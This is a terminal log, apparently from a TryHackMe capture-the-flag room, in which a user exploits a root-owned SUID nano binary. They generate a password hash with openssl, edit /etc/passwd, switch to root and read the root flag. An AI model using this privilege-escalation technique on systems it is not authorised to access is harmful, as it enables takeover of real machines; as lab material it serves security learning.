 zeamkish@ip-10-10-192-227:/dev$ ls -al /bin/nano
-rwsr-xr-x 1 root root 320136 Apr 10  2020 /bin/nano
zeamkish@ip-10-10-192-227:/dev$ cd /home/zeamkish
zeamkish@ip-10-10-192-227:~$ ls
flag.txt  ssh_creds.txt
zeamkish@ip-10-10-192-227:~$ openssl passwd  -1 -salt root
$1$root$.fAWE/htZAqQge.bvM16O/
zeamkish@ip-10-10-192-227:~$ nano /etc/passwd
zeamkish@ip-10-10-192-227:~$ su
Password:
su: Authentication failure
zeamkish@ip-10-10-192-227:~$ su
Password:
root@ip-10-10-192-227:/home/zeamkish# ls
flag.txt  ssh_creds.txt
root@ip-10-10-192-227:/home/zeamkish# cd /root
root@ip-10-10-192-227:~# ls
flag.txt  snap
root@ip-10-10-192-227:~# cat flag.txt
THM{ROOT_EXPOSED_1001}